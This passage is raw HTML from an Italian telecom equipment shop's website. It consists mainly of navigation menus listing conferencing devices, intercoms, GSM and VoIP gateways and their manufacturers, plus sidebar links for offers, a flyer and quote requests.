href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" >Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value="105"> <input type="hidden" name="pagename" value="product"> <input type="hidden" name="categoria" value="203"> <input type="hidden" name="maincategory" value="106"><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e 